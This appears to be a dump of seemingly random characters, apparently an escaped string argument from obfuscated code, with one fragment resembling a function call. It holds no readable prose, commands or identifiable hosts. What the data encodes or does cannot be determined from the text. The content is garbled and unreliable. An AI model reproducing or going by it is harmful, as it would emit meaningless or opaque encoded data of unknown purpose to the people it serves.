g8.g\/-.jAzk\'cL8hk.liwzwkAK.ksM.u+.%-guzzc62.kANC.k.oA..po..2FKOfEuciwck.NC..4wP1hK3DhIA.heDEcnq.k8tswIiiA9.D4v.r5i.kO8N..tCDF yz.jEv.InA.\/fhMghMr2IFMhAkhq4A\/..IEJu.. AzM.Owryu.np1ggEgeK.g4Ik.Etg\/I.KmViwhk.L.E.K.JoKuCi;.CDgjju.I.9.K>h.oKzKg9hhgJhhu8.Kjb..f..).uJ.gK.#\/0\/rRahO.>u\/AkhykAKEsF.owzhCO2NmM-OJEhzFkCoClI)JC.yg.hOprEgSk.hKOIIQ.Sgf.C3hUh4.ihM.OrktzkOgKDOitgUu4AC0MJ..wJwaou7wkz.g.o..9Kt"nKI"+K.wofwKugT@DOgE.DCkEv&.g..]Ar9OtJhIgh.oCF.d.w.hKkr@KhshupF{c1q4S(Cv< ApE#v(6h0AK8Fwn..FKisg.30r.ua..h.gCC.v.j.9.18O.MEoc..h.l\/y\'O.2wEsh.fwew&qiARS#Cz..M\/JKFfTguIO..rEo.K.ywJsArKo4.OdmhSIyy]FJdO!4yu..O.OuwhidC..#oiI\\h"OKDvrE3IKgrA)CixEAhJKIkoonOvOiCg.|JKC9C.E oI. }EEIyECr.JI%Wh.KCn.ygK.OCh.gwJgFtI4z.hfJNKrbhvt?Nz-q.nE..5gAuMyfhf.i..q9KJySKKgAAhw6.rA hg.KCw."s;zz!K. .CK*yr.zEw.93O. fC.iOKhn.Stb!bjhmp.ig6u.kIgsAJE.vc,zoK.\/.g.}.S.Gt.anIOAFKCkEKcr3.ITpCnK KKhO!IFgrK.gKetu3ghZ.5JiutIKBr\/N5;xg.Awr.v0nAEki\/uugoSEjCCgxhKE}hFghB8hOA.nrIIuIAhajIJ.h.hE.rO.K04o\/.kJguu.IIP.vCC\/h8.wt. AMh\/kzSElI.nvk+ksJ1_N,NjADK.hC.EMM\/i."KAxIh(ci).y.Ca)kwr.qKoh!jIh4BrhwEhCi.HCC$i.gDnkgvJ,Ko=OO\/ihlKohhJlh4BncIjrp.0C18iJECrBhf8E.kE...aOI:.g.jKO3gUg4{iAMJO!k.zcO8KzOutAUx46CJMI.4wwwEo.7.kC.g.n..+.txngIK+&.Co..rcJqASgC=hJIJOsNjIzhIFgJ..KSJ0.rCyS<KEI.igD.h4h0u^JE.ygCIy8h.OqqkKmyonhEMfE7:3hh..rJih.sKdhug.f2.s8w:4Ad.hhh..hOOkHuIAhSN<zNCrrkyNOhgO?.FnIiECyAwIK. mI.88w0Kr.jF4*CwMgIK.gOhCdIEAAxth.IctJ8FhrA;ziIFKrdh!ui.kuuz\/Ip.dJCAdhC.3JKSC.ujCvbJvussahvhMhEyh.vxiIzi.TlvggfhI IKrOJwgr.EnCimkxsjJWtu!OFJgwJ0.sIho.]oCDdTFh.OCKmrIopF-iOg.AFr0Fp-x.7grCw.Ir...hAK.pErjKkO.gd.8y5h.KoChLCNb.ChJzlJIh.TAIuAI.p\/F[.4CkAAIrhhFgcC.AC.a0Iqc.5HzCIhAaz."m3"8.iYhh].CkfMyW.KvKC..7u.nK7ywz2JC!)CK.rkjE.I..hAr[pgtEazh v.iDrg.wnOgAKgykCKJKmKKDOSMNIoAKxl"ECgmuINx51hA3y"ip._ws>.vJ.o.Xrfooa-7gt.wKnpJiguq.DK9njhug.ics1bI.ijJK8ygzgqhCOED p5KDvhvuJoi.vcA.3."YnJghzh.KEv-jCJuk85gDaIJCzlK.h.K.yC[hgi...8w+.hNNIKhOgsJ(.un.iyzA][3IiCKIxo.gIOrC8yghgo4EI.FgCk.j>.ughslJ-.gwyiVu.UXgOEjnOvyIA..DIyNn-.OubI"0KSpgCjHfOyJ8C.hd.ybu.hA .vOi.3.cJFr.. MK[IFrz F0wh.2SDDhCs.SfgKOhyJhgI.IOICvhgGnf`IAIfhKJOgx.OOIKy4JLAkK6.k..KaI%IKKzOH%g.KSK.iAWvOIvKvA8SgrzavgO.Ig".IhhI8.gxghJADCwFEI.!I..IAdclDhJ"DKwTDK.9bg%LIgh9A4kK_K.IggzSt(8K^ k.FAA*qDDIAfz.vxfyING%Ki. SiHeJh0.diJpzC0%vhFKkN.J..wrd.K8jCDJgJF.CO]IKcKOznjo3u8wgj8xg=Jc.I80gKg.3mg3+IJ9yK..NhIKMh.rI5IrC2h.IS..8Ico.iOy.rAF..i\'JcrhJANXI)K0rmJ.iFJAhuih<.8.hq4s.iw0bkIMhIg9IhuxK(nr.h1kKKCOkJe.4gsqIKkyC.Or.AKi8h^.J.CCtE)8y.jyAaMozkJkr lCIpN+1bI2rw8ozvlJA Io.hNbIiSCJo8AhIhICIAOC.hKfII.K=n>9kf)Ki..Algu4g%gK6ipvvOrJIIS.Fyrh&fFvV)3f.OgiKKuJAhhAfDfChSI.ciwH3JhhJJDD vhKrgMeOygAIJk.tgh5kOyKIl6ACoQD.{\/rd&K8hgks$Iau6JK8mjEI^wh:pSngoJs.ugoCKhjOhS.hrfj&:Ai{urksofAIgG.fKI\'=.JEFlrhh.;DJJDIw.KOf.ycK"xhHAgIF6ES.hTw_EIIh`g.vox.Ksv viA.zJ"gzhodgo4ALChCwKEK@njIApcr.l4KIr3Ei9kk.KeKyaK.oE6gg.WkI7rOgSnK8OgFk FcS\/\\lJKo4YvfxIyKDyzg.Kg.h.JJI.IJ.wgYqJ.E8q0gTv0F.oA.znhOrI).oq3KCg.O.IkLIniisC hgAwI8r KD8vhNzISugtIKFh.OwSDJpiAvNI.G5OI 4.DjJuD8.KD.CCgvKl.OpKeIAECi.I\\:+vJh8:gAgEI8=I.g\\D.iJ1NOI.K.krwJbwAIoKIrC.hSIONw1jKDgCANi.hEAYE.`MwD.ZFOCgA.C%OKEK.0AhNF`IpiI`KDum..l11(I4ri8i4.shAh.h3584gcxiJO8KhE7NJCiDh jzKki59NKAoC.45.Ki.E..O+DIl.KgnKM!Xlgvhl.ok..vO*.IfmODaXDpJ.h A.DCCvSK.oa\\H%pA^JDh_qf Kg19eIkIASmJ<EogDr.SgONppFfA&.grAj..SIAfK88IgNJkl"Kkr.pJw {gAOq.<n3.OiihhpfrfyghAqC+lnfgIAJIjOCxK.i9Hhg3ro\\ES3]v3Fi.kJ.9C8yxI8r Jj0hDcwjDS.hTh.F <\'K KhO.xoohC.qnE.OIA.d K..E.dhg.kIz^g.hig7 g.2dO.g8brFEk..pSro V.j.3AASFC..J Sr..Sdw.K.M.l.ld(.C IFE\/JhDxAjwh4j.u..EdN..8+rJEu.Cpgrm ruhlJEtgokMz..%dN..8PryEK.dpir. g.igFChhOII.n\/e8nhgjDhhjDuglC.vC3jKhq.N5uEfgKkKvhjC.CKNNyaKkO.. M...A3pnO.j..Mrh.kvaIh.p.xik8 ?JI FdhpKxvkySO.I.F\/v..x&Vm0K nO,.O.z.h.I JE2dCzIp9hg.%ggOK.u.J.h.. r*d..hjphoC 0kIoShI.io5.kgICyhu VJV nvg...8...K EkOaoIq Jsh.tO4 EOr.M.r EJ9 CIOxO&KgO.n.v.2KD iuy....K. 8AIjK oKQ 7uM....KF sxJ14rws$th KkAgCKIC.gJgzJx.JKLiug3g KyCsgIggSrbu.IgyjhaAIJhOg+hKgw A*g.xIJ  Jx A\/.\/K.KKzDV.p z)K.IIC wv.zh3giyh....hkM;Cg.CIhjI..J J_h hO3gJhk.ki.xKgyCE ADxggrg.Iq..IqCa, C.iKhv2...hAu O.\/38ihr..Ih\/dgIDK4j.h. 64...M$Kzj.uJ .\\OIIh.Iho .vgfKMiJzh.kA..WAJ.hA.. OSI.h.AJ.:.iE^.h}uAgrf F!hjIuS  gjh.p.u  aa4hI v.IO` K(Qi$I.I,yFf".h.Ngh.iIy.mc9.n.yIK.oK.kk 0NAcyM\'.g +%.rr.wCkyMkM..ogLv.lqJj\/u?.D.5.hCqIJifdO..8.rF.f.OIiK. wK.p3h5KogJSA ..qK. .rCK. kh.r.rIC[ggK8rErJ C*sgI nuOp7!NKgp..F h&.nO op%Q.OUht Km.igI@Ko\/K zX. h#o .3iz)y:.uAwkwO..j C1hIgho.gO3 l.oKS C.8KA Jm"iKIhFOI.kj #TK#ris<wEDOIC8h\/rAjAu4 8..4.8r.{kyqK.C Chg.KhI.r..M.IkKhclS0 IbMf;2CuJwIvA @.wC!IliIOorA .oCDiphoKKmpCS. hs.D8<A.IncFE Ksh.eIii4z..y.sNj gkr^8 zo:..4CoKOhhK amkinIhk.ugq.gq I.gKv Si .1fh.)K.COSg M.sjh.lIJOO.wKz.mOF.rgChCk.hvInhCpOhk...KI8h.gnh\/kS.ggUE..M(J s=w EIi y.vKi jr&.m {<- K&NCiC.A..FK0 Orh.5  [r r>k Cr0g. K.Di... SphiMkI bhgVKIShw8Ogiy.43 .gJ\'..tKOhKhg9E.aiJr0.KI.u){FCOjhlJI .IK. tKi.CCSIk8i.BOnCDyhn.Ihr3.QI>CO4w8S.CCAhSgy. .K.0hiI.zh3OzAg>gCko0S.kChIpidK kJ ApDDco. 0.nII.r wirhK.I FuK+1k. I.gK< Af..fEK JCe.u.h SjymIkk E..oMp   nDuy.. .gA.wwr +1..ow0 .uTEC.I 4g9 O.SCEDKghrh.S guF8CrTgrrx.D .XD p..ySh..D.gC. C.mi hwKuoC oFIho.h\'hh.>o.wF  OCpC.hJ.cFI K. cu.h.`K( I.AN rrKF.OIlhbg5 Iregh.m\/.So IgyoA.iF. sqD.cf*64 K:& ..3+hk .3FE E\/IEig.K.  K EI.MM<.I JhI\'kgFhugK z{.I<hJFu A.LihDpISor 16.rggAk..O g.kizh1.i.KIM sKN .\\J .Yh 4KkCg.gIzru F(+ggi.dh..mikr #H1 wkV{9.QKh I?I hKC S.n.IIn.aKu >Fj.iK=hI.olNIC 4u6nOruDKuy.l g.vogoc.Siu.x ).rgg.yI.r6.k e.+wKD.Ko..hh6wiAthgA ApIs!I&CwFi  zhkauIIQsv.J CKp .\/r\/l\/ifll\'.GIJhChApuKE.J.d.IiSKnpACEwx.k....g8who4s..OKFh.IghEgm82vyF.....CCh3K..n.*Chh .EIyr .EggrA4 sI.\'gginh+.CI5hh..ggh ..CN...5I8hhI.o\'.VSv$KKEzrlI(sKIl6.wIruC.h.wIJ.+Is.O.rCthK..wjEjFk.;F.rK.w.kI"FS.J.NN*S.h.s zIpm8y.hEsI%h.gO.h.Igk8.q0FDEK8Sg.nC.I8ohiKc.$K..C...Ai(g0raoK.sIwn)FpE4KEz.hAs0rFI..cgO.SIk.C.AkN.J.oI.r6.k..h2fKIKIh.Sw6.kigpgxi.K.SIe. .pjhokoi.OgK.Ah4IDM5.O.v.KI Crhi ..rIChRI4 .hDhFSyh. 4.I..IOhK .....hC.. IgAhJftIF u...yiiI. ICphu.I.s gua.h.K.A xCnhw...C ghK.t.gIK .kgiIh.Ex .gurgD\'.I %I3hu.C.D lhiIr.cIh (ki.I8..c gI0h.gahC g.Nii.SEA KIirJzI.O 3oh.h.+..  vJi3..ID i8ig)8g.E K.sCf..w0 okO.5Dn.  II.uO..g1 fp$.C.Ogj AyBu'),YDC('?.IiJI.IKhIgN.Mxu&.3KOrIwJi.)*s]whpo.yOw.Cryh.Aah|aA.jjZuO krOagovh{?..2MA+u8!kJ.yo[AOhhJJkSJAgASJ.K..GgCO.kE.p.eKKASmgA.pyOh.pJ+ODhMzidhKXAI6NJEOEuhIotIgIKJsJIuIyjbEsDO.Mmk.hD1Chg<fiIuAKMO..ogcz.xJF+.EI#hr-JiiIJhhMi8?\/8lhCOJA4skzPChSthgIjNJA.tcOwCd.gMK_KAg3sg.4C]Wtn}KkfdhAhMhv.Jkr .fqz8OvgrI8SvtXrh3u2jrSgEpKQhrCi.\/)KEnT+h+oHA.s{..x0o.ggktAvK.i.1K.hJiIIIlSzt0.vAi..KcD..5i.A8Jhh.{ 1ghEJKg.LkD.ZZKioJ`KghkAyZJ?.yg.KhpteJiIAhokDhpKcnJ.ASuAEJOiIieKASAImI?+oIE).WdwqEjiA..%g8.\'JriAhI"hJ0gJbTJoKzr0tJ-EKjj90:.Eb6kuKIx.BOO EE..TAZ.O8z.xK&intX4J_zk. *.]xzgdCrPw.CiyD.ggs|hACJa.gOhv9K.kOIDvEAII h.J%.NAKyCThJOgg[x.kJh.IJKJcJrEI)g.gOVh.KvOWqwAxggODIE]EwAEE.KIK.8JI.AOEhEzuJCOkoh\'hDj\\OAyNn..5gIu4KDO.km:.xDM.gp8foI0I8.iKwM7CF.p\/TJu+KEd#vINAhJNhhiK?mKwui.I3hX.AJooCrCKhJAI.wKhlnAhirh.AgEIIE338CJGnC} A!E.UNJGJwrcKNrOrMAKlgAKKrgC_^rSKsxxEM8IhD^koseNVqJIi0..Ix34A-w..r.gA.CAOj.5KIjSjIhZOC.Mfuvg}OK5Df.CasA.pCL O1A0.Xa+BCpaLKDJZKK\/s.CJ8OGoArmI?royD.YOAKhOfCJigAI.c..OEo.3th4Iu.E.OK..J .qACA qo?9urEC.Ie3eIhcANgICK.g\/.ehJ.jrbaJjgIA vhih.hKKjw0J.8g.kMIhrKJi00DKwrDC.jTKZwOhvOxj&hnKOrIIJu.n*h]ghboWyIwICDy6.JdO|.AKj ZhI.rKgrn.3Ona{4.I28Anus!gJhy8[8OohaJrS_AiAIJO.OOvzCxh!anIsgM\/JE.OgghApv]O6k.gJiz\/H\'K .Jog\\tg`kCw+DhXAANMrOchCgI4hJ yAhTI .n8A[h.d8 G.ouck.kJ.+GEK#OrkJfiwJghKi.?281hEpC.TASsgzKCvSIh8IT. 8hO 8hICS.h.Jgkrv?AiCCJh.EA..iJOkAU0AtokCrCOO.hsO..Dd.AxKJjJJAOyg4JIpgmQgEIAA.hgA\\nk.iIa3CK .t0..kIKdh\\OOErvjSjGhEg.hw.ODN.gA.epkiIshSJIg!L.OCA..gi&B0JJh.JuDCTJI4.h8gGuA8qh?uu.D..Idve[.CfCyvgR.oJ=AgtgKkJ pz7IJ.IkhENgJ3.JgwCnh9A.h.fBJrphCNpJcg.IKyko[kAuaJBKf..hA.oKtgA5KExJkEKtxIBIO#EO.yT0Z"OakKKNMhIOvKXrJPzn.g*A]6z.dnrIwJCxyD.uhh|tAsJy.cOKzJTTgNvIw.PN.SysAgoiwrAKyC[rOfh.xjB4xzAh{EZzOlzkOTv8vAsa\'gJTgnEnKhJ.nJipChh.h.oAy]ny4E...SoM\\\/OXgEKhogIOIdhk8Jgxgh4kJEyhhHIKrh8x[gx.ocgSI&AAJ.hiJDK#C0.g)jJT.EJhNImMgC3hXcAgoUCAC!hTIvrw8Kvl.E8gvI.KNJUgOlC.Ai4h].AKEKI.AJN.zgCzSSO 9nAhdgA KCgo_or.K.xJEr8Khy^po.ekVKJIiO.LIC3SI.r!K?w..i.EAlCuO..KKKjJjCh.O .ufIvO}uKrD[.vavA+pILKOBAg.gaDB0paL4DKZeKls,.zpCO5k.NoJo.\\gryUh.AqhNfKJdgCIXch. EO.ntO4SuEEYOJ.hJh.KAEAhq.?KuAEK.IiCeKbJAaghC$.K\/.e.JcjxbIJxgmAovKi..uK.jl0 \\tKANJ..SgBIgOnCiziChKJoTI.8MDIvTggOnjO I.JT.I*|]IhCokyswtChyI.heD|EAIjCZ.ODk O3v.JJI.hkJ..CO_yIg.J4js[.SoBOJ00rPKZOkx)g. KIkfIrv8s.MgJJ.SgCh.pg]u6g..JKzNH.K#. oS\\Eg3h.w!DgXgAbMhOvh.gC4hJNyM@.NhfiI8Iy.uKFIx.jojskIukef(vKT.rkJgdA&Ioss8Mfk<fnzIrKJgdKIi8Y.<nusgYKJVJSrC.JTEU.KzxyCO8KIgKKxh_rAI3.i3"IJF3Oi\/KDxmdvJvvIvpJzr..pqtKJjJ`Ju8CKX.h.ukjES.EK8KgJgCITAChhAJuE[nK w..ApFIir8giKCogIgIxh,8vhCg|ohJDKtgziiKiIF.ryrkuuhKThIsiw3CO.EN.[JAryn4OwhChn.KKziZEz$CgNh$hhgg9ku.EEg.gq4j.hSOy.ufvnhznwD.KyEhvI`rg.h.FiI}OoI!.K.t9tSoAo.SCb=TKItrJAuhJJC.wg8KEtJZrtc.Cw...n38zhMONgOhu.EeOUDIOrz8Dh=gkkEKKjwkQ.OK&kj.rCEIzI.rE8gh.8;iwun._oAt.IJijrKw.K.hKKJfJUKOr.liIhKJof...cdIgx.IrduIhrNgEkJ.AcN_KIhhIgE4rs7MkkK.vK.uiCocCt.oJoxS.jOCybA..eA4Ocv.qKykJ.C3ghh.aOghp. g..gowCkCKhh?r8yCed.k.Icrs.K.wiy}iECslvK\\Mh.ovohSfaFT.I2.KAKiKKri.vp.griCkggSrhKJgeO.rk.IgvO8.h)KaIF.O4.soIOkvf\/frIgIIro.go 8bhk.Khwcr.kJ8ub.u.I.qCmINiOvn.hkJCng4.rs..iIwx:kowS..AChh..fgI?IM.C88iSgCzC..p..J.y3hh\\ghN.K.p.IAKOhE3grA.qNhMOA.j..uay.O2sjEaRhhcbM.KhIhKhrh..gE.KIgr..sKSkK.h3phygYNNIIrughoTtcKKC zMkKwpgx6jKiuh\/AwJiu.Wsi.KihuqF>gEhh.hCDEKK.uKCguJKxn.Kvi4hhFu..DAfh.m.AkoE|.hNurhKlC.yZSORg..oCh`wS.iKIkgVJ.wgwn.hdQKg\/..qAEr_oO hCyJ.DIlhIJggi.A.0wLrCkd.E.hakGC.IEIcMM0^mKghi.Kh9b.KKkYJKEUaiEIrhKFuouqI.kA`O.vDDf.OunSW.gIKOD3uhOqnzKeK.kK\\OK.Ewttk `KJ.iT|..LJyygOXi4w8D|j.H7%.K DM`cKExIharwcE..KhD.jKHoESu.JpCKxrIKuKOI.kAfkKM.hChNK...KgI}yr.hIM^zNrIv{i.KBhODuk...JgIDEy..TODrKghk.DsImhx2vh.xKWhEEWzKUhy.u\/K_Ip&Odv8_.qqC^Nbh.rECwygSOR..Ioih.w .xKIksVI..gInNh.QigU.%qCE._w.gKFhJ8xhDKEhuKmIwFpl.ikOr.M.IK8uin.Ae.CESdgz.O.. w.hArnKz.g.#.m.jEMh.03oS.K.Aou.iyWA.hg.Oy*C.JCDChCENW$.FC.uxXy.DTrrKIhu gChFi.KOr%Ena..Cod.vKvrgEgSCh<KJnKKhK.k.\\.pn4.JJ.\/K.og^hA.huh2nT0nEzK.uTp.yICKCv.gKI.mg.h.kSggrIvzKw.AlI0Mi4C.jgKCvpkEW7cnkfHAyiPwK.nX>Js...ACs:r.If..JFkl.fM4bJmOqI.mE.ZEy.QiEha..koGPKrE_S.IIChrOhywgiA1v.AChjJ sgKKgpF4.fyn.Pxighhz(e.hch<ugrnEhKg C.KhuEu..gD ubk.rp.g8lyKHnwh0O.hCc0nWT8AKkgJFfKKo.DJ..AvKMKgng|oKIwIwrJ|.u.KopVMEDc.oyoJ.naJ(OShK.y<KiyIhJOCI8Koqk!E.Cgf.tEZCOhEAggErh.hNO.i.3CSrKo.nwc0oJz=^A. EkEgpgK sw.KCShhIw.TKixIhJhg.lKxK.DgFmCoAhrDCA.`.h.ygC\/ghIspO+hk.hwgKIJggNng\/.njK>.CoIhKgCCI0u.{idhJlaxo\/EnODz.yzeD.Dc\/oskiH.h02ywhSAKhC.gwIEk.<J.hhni\/Cn.Kf. oahKg\/.g\/hcoh\/.tJ\/hEzI..w.\/ouVAY\/yJK.c\/gsDi.fI.S..hr5s\/KsKC4C3hDlJ.Ezw..w?Grhu.uiviN.h0h.giOhEl x.\/AnMDo.Jz\/WMvrWz+M\/OsqigvE...si\\5.KTIh.A.C9CNcIMAnhCK.jihO000vvn\/K\/\/egtAiqrj..CrJKhq.hj4.Mf.MKCM.wCgi.GCO=wKvf.K\/%\/J\/gh5N.I-o9gz".shi8CguKgiA.iR"EpdCohOKyytukwDAuiNhCEIdaI.Eh0uxfrJEod.I yNqSKKnII.kORKIEhwJOyNRJcoVz\/InxpGkSEkIhwhaIlKrM.S."grE.$K.IIJDG..gmn\\W..ui.S.C3ECuKCEoD.hduIkgI1N.Df"Ahu.DhEApoKngSu.ghA.i].hECdNI3Cg.E\/v0ON+kqvJDCE.C.JKd.r:...sgKCgCiEOueCvE uin.gukzkgcwEsd..o4g3aivk.vgx?h.rCA..iN.rA3gKC.z.g. +Oh xIgrJ.w.`JJgN rOJg..CK&f"TdhIgCAExu8K3k\\RKc..rM=`.l\\J.hKJJgOuCna0K.d5IMlhOrg.g.zg.rFEDu*nggqiECJEjui.wJbJ.g.wJN.K<JrJ.h.JO..JoOICIJuJCJqJiJJOwvyJDKkJJJ4hjPK0DJSJi.hNXrrVI$x.EJKJ?hC0whIkhJ.JEFTJrJr..JaJuOuh.rp+gJEcEas.i.F!kCg&wka\/hB.(OI.t.%2.z7v4J#yJJJKgKgDh4Jw.nKfJQJ9hkJ!.AJhOiD!ljfE. R.OhWgPh.JU.Mr<.XrJIJu.OJJJU.2tTrhVI$,.rJ.JKO8iAE\/6M).\'K-g;gpzii%D#hJJJfw.`.JrdJrJJ..JCw&hk.\/.BC(uICtA%p.w7Y4K#gJnJJhSwON9w.ExQ.9wkh$igEM.Xg5zfI..RgOKW)Pn..UKMh<OXcJIJJc hI5.rJ..J.JhxNr.TR\'hPhkaJIJfF8JKJggjiG%d#CJ JgwM`CJFd.rIJh.kCn&"kn\/.Bw(uIOt.%_.F7I4.#rJOJzhDgChzJh.CK.JhJ0hgJw.LJhO..K.|JoJJJkJdJyhn0ah..KUKMI<.XuJuJtk.hE5ErI.kJ.J x2r.TI\'JCO.ICkEI6.)y\'y-3;DJ|JgOT5or.+.JrcOag...U!IgKJ.CrJ.KKJOJIhAJKksJOJmJ:r.Sk".OFJgf5EOQv9dkh$IgJMOXsh.J0J.JCJOJAOiwCJYK3JAJhh<PJ0.JoJhCN.cJSJ.x.rITr\'JCg.0E.ED6.)k\'.-^;iJ JfOE.wJCJnwS`vJhdNruJ0.ICr& k \/.BE(.I2tS%J.\\7w4C#lJIJJigg.hKJIn5EJQf9.kw$Rg.M<X@rhl.f..MRzO.WdPr.NUKME< X.JfJJ0Jh 5.t\/rIV}$A.uJJJFOhz.EI6E)h\'o-.;.J"J.O#..JKJhwq`.J\\dir(JINCJgChJuKJJhJhh JikgJ7J.Jwr"SE"COxJkvpEuQi98kP$nghMhX3rOJ[JOJlJOJ0hy0{vxUOMv<wXnJaJ.80hg5_NCr.VA$J.hJTJ(hh0xhikIJ3JfFAJoJn..JuJ&O].MKw00gKrT+.Ja.iJDKh.j!.wIJKCAJCKKJjJgh J.kCJJJgJhh4EtdIXS.n"OghyCwwC.rAvhCpyS. OOrrg.pSOgruSI.f..vKW..KgKEDI.SsfhOdj.Iwu.8NwzyIDwusKzrAKihO.y\/.1.ECuA.qCKuxSKIEgS0KqK.A.08M.rMp.AkE8YggC u .Eg&Im! CC\/o. I.uKg.hrIghAwTrhu\/.N.H.AK.gOhu. 0..nAuKYhKI%Fj5gyr.Y.zThkKE8ou|IDkEAqwIn.Kg2DzSr.ihCrx.pM=KJgKr.u.IiusKCkiKhsr.Kw.5K..o..IggCwh.ItKhvhDC.tNDMiajILhAECwnIU`T.EEAzokKS.pEWrDEyk.MOKrgghkIhK\'p2uhJgtC3X:N=I0IphKO.OpDAqhcygf2rh OIo.zluK.J.S.k.zENk.KoI.ODqpghE.uh.kcyiIKJaI.ik8.^h.hwOghmKREOH.KOh..E.oN7hIZp.6N*KvrS.iE+.ECK.KquuIAY0jSO.FOJz.j FE.g.IgO,C.rEw.gENlMn.O..jOEgKr..DNC^Z\/whz.rOwzsqhEjHvAuNCrjDu@..DcAoZhKnf0Jbnwtkq.UT*%2...DK.CkC._Duvn.EAa VS.DgKDu.gEh.^iO&upO.=gr.COxgOjdHIE.u.K3uFk.ru.Ks%CE.hI.KgO.KsjvhKI?GEApEk.Sig<hJCkh.jsJhygwM `EgrmxOOhIrCAKgg_oKggEOJgTjSHJ%..OEhv.Cg^EOIigr.ch(TKoEi|KC.Dz.xJJK8hD.gEKyJw..SOcDCz.O8AhcC..K^gN_.CJyYhAAIEs.Kg8iiK riVh.JgO"4gihvgg.EqAE,_cKIIt{..jJhKkhIPwID.]ngMiS.AhguhJ8.:x.MAxIK.KShC.JhKIEx^gAIhSh.ZK.KioOygA,+vc"Kh.OC.wou^.g0,OvO"ghKtFzK1gFopnCNEAarKS.KgS.CKnE3_+ufOhyh`Coy^.hDbp.nCvs3FxEAgq.kC.Ohx{OECgf\/".uK.zCoC.h.E c..gOhOAKgAKhwhSyG.i.oKt3AjrhtESuKyFIKgDSMCg.ZCrgKI..gg..yTAp.DoOl.cqGgKgrhcgp.ICe.KN.Izbl.uE u.nrOKE[.cSvCA"?rfjKp.KlsA..k.vjohKE. i.K.F\\vyEKc.IoFD.<NuIISsK8u.Onhn.jDvuEgEhg0CWg.XgiEmM.iDhJ7.NN<eOpKCw.S6EOpA^iKxhKKK.K.0.gOwzAQhIOhh.JD uwC4wpgfpI|.K.oLOpJgigBuwChn.zkavnk.jKNAIC..f_..c\/o2wJnJ0hhhHg...aEgrh2.lfWpoh.g0$p..UyE@?EiWh.\/KuCIHgCKgD.Dq..CCnCE_k.OIAuIguAJgT.TgAgKCJCIAKuO.FSC@.Ew%gqCyvv.CICKl.pAOPqD!hOCggSKC.CNKy.$sOE1.ukez <\/kEfyA7g.W9.CqhVrOgxwrIom..C..AKk0khg.KCy^gKjx.i.rE.hO\/vp!AJIieKFCzCguXpHh.w..8\/IOOkjCj.ioh^C> EgkhHry..gECy.wI.gO\/DjzyOlAogFKCgOI.hto.hkwq.WSwCACn..IEhgo.h Fu.EEuk..fJokiK6hh2.tOE.y^ChKKkO.KgOhOK_rkuIpEhKwj.C\/o.hoO.i.gEDd.zzOgKIth.hO\/..KCCOOrh M5SRAVg\'hE8n:S.dADIC..SuCOJhKzEH^KA5huhOZx.IiKO.vup9^.wCnK>1OwzryzE..Kkr^.w.nO>S....Eh^xk..CaxEczou..Soi_io.nUEjNgIKhAuIA|.DIoZgyh`+KSDgp|_MCKEAa..JAEgN..Ah.OOJKNnI2EJ.IJhJo\\h#wJC.EsukiAuhhSzpKKtE.v6r.k.AAF.KI^.KAOuwi.zTECzJr_Jgrkuatg.0..z pc_yKukyIDh.gshh.ikgxJ%ZzK.iCJDDCI. KIgrgZ.-.x5.r..K0]A0.uM3..CcSCQwvKroO.jkgyhx1.Ij.DCAIInp. ED.N.dcJK.sk.h(I...rEhE.uJcEKr2E.EfKv4kFKG.r4xKMhOVKIc.w.k.oEWhhS)r.QJ>J.K.SDwsDNAOOhMgO.hA3hA8J%_EFrYjhF.CKNgwKQ3.HEM^.ku.hNKI cII5whu.OgOSvCWFI(c KiD.`.K>oG.CEM.ohghAsj.ng.gobFgh.8kwJC.I.IIgM8%uCK<8K.ypgdgch8EohACKC.zK.DEyygv..89Kzd.vEC%zAtIvIwaC..q3n3uAsC>EsCwE0.IJI.UrcsuAEMgAChg8iC.OkNNMIKFb.ug.grNK_w.pOby.uIEyr3yoSks\'O`rDhig.I&h.oghKxhWhgK.IJDuc.Kx..{K#A h.`kglhhDiwCbKiIhhtwOoghhAnk.&KJOtkJCK.zDy^.\/Khitzj.jOwKhjx0i.wiO.oK.pT.pKghaw.hdJzsOo...I.Caj..bjhAK.haOx.C. AOxIhi.igkgkFMKRk:o (K.fgrgrh6EohECAAhhgICGC.7+ISI.IwJC.KJDr&Oyh\\jplu.Ev.K0J.oEfsyJO.{.3gu.O.OAh.I.xkQhKk.NiI4Ivh\/.rv.4gJhgBhEhnK].uuo4T.uhv^C0JzMDuV.ORqu.SsJn..K\/_.oNkAuK0p.hN.uCCyKh.A.jrJJI.uK86.h0p.DEEsgxEEIghIrhF.w+ihJghf;Eg(T.zcKo NhIJI+hE.(oQuAKwE.aE.zbl2KtqDJDaChAlhh.E.AA.sorhSa2phOg JJz7F.ofVuEk.wbJ.iKI.J8vhgrNE3v2OrrOgJgCIghA..vK4hJ1vC.9.hoCugzA.IlA6bhMg.SZ..I{.*zrisdAKrad.hyKIEh..#C.ukKKu38JiLH.r.uKz..u.IwDA.hBJ\/IKs.uJ"3..u.5y>C.rbIGhE.v3sJkIKlzvEdjJs..K08zK..0iK.rqM9hDsK.g0.zIIOEajaszZOYAEkKJN|AgKypKhl.KCjKND8&.yJdCsINKIXc.NXrK. 4I.M.\/.KbtHzh`.gaiA.jKKTuIksAyznsDJOz .h.JoKKJvCvAbICKyOKA.s..EEyhCogAhsih..M\/.gOSnJ|od.zh. .INIwggSb ihDKg.. E?jKIrhp2.hkwCKKo K.vE6n8KO5i.h..gEuuE.hhEguKCTIOfsu.%0K.8ctAOC RwI NKrkwgg9D%EigCrKuO..qu0..o..gC<.e.vrD\/0^hK@i.kAFuh.Iqi0[.D.hgOhg{gOuzCPObKw..Vckq.STC.@ ..bhq ShC3@E.fOIhKnKK0nSKoADhy.V.gEOWI.ohCg.KhDxOIse.Kkhz9ux%uk.SSMIDS.I.u.I.kg\/..2gEAy.gJCrrKv8CKigKhbJhra\/KrgOSh%CCICVuKowrF.3bg\/L.S.nJ;.g..thW4.kwghhw8yJDx.Ic.SKgcyi.n;K.DvOCg.yupn 7KwA2w.K3Khhgp. fkMNvAwn..4KotrHl*rh.d.\'7.9jDgvE0Cy.h.gM.If.MhTgpN.gzC156StInjuKtC1D.w.Ef0.+.rxcgyhK0O.O6J.Dh..PuolIs8+4g4+3vhuswiwg. .wwegnF y.kKeas98u59.KoAhhwhKhkgki.NcAS.CvKhEgN.DsKf.gk.FrvCS.sAOorMjOuKOCrhDguJkh.k.KNhhC2KS}CN.4Eh.JqEK9pp.t0Lkg.p..NNAhlJtgDhDhCDh9(uoDb."Ekif.cD.C.Cs3.h( \/.wD.IKwkyrc.$.\\qI.BNUrgO.mDiJWE".gmh.pdrMIC\/ohwAIr..gMC_.AxvEKNMR\/SuEE..\\IK.O;8\/.uchSI<wK.0.p...uC 